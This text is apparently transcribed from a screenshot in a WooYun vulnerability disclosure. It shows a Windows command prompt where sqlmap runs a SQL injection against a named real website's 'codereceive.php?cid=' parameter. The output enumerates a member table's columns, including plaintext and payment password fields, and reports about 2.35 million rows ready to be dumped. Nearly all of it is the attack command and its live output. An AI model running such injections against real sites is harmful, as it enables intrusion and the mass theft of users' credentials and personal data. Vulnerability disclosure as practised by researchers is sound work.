 管理员: 命令提示符 - sqlmap.py  -u "http://www.ebogame.com/codereceive.php?cid=2545" ...
ent database to enumerate table(s) entries
[10:44:41] [INFO] fetching current database
[10:44:41] [INFO] resumed: ebogame
[10:44:41] [INFO] fetching columns 'name, newip, oldip, password_nomd5, password
_old, pay_pass_nomd5' for table 'ebogame_member' in database 'ebogame'
[10:44:41] [INFO] the SQL query used returns 6 entries
[10:44:41] [INFO] starting 6 threads
[10:44:41] [INFO] resumed: password_old
[10:44:41] [INFO] resumed: name
[10:44:41] [INFO] resumed: char(20)
[10:44:41] [INFO] resumed: oldip
[10:44:41] [INFO] resumed: password_nomd5
[10:44:41] [INFO] resumed: char(20)
[10:44:41] [INFO] resumed: newip
[10:44:41] [INFO] resumed: pay_pass_nomd5
[10:44:41] [INFO] resumed: char(20)
[10:44:41] [INFO] resumed: char(20)
[10:44:41] [INFO] resumed: char(20)
[10:44:41] [INFO] resumed: char(20)
[10:44:41] [INFO] fetching entries of column(s) 'name, newip, oldip, password_no
md5, password_old, pay_pass_nomd5' for table 'ebogame_member' in database 'eboga
me'
[10:44:41] [INFO] the SQL query used returns 2350071 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N]
www.wooyun.org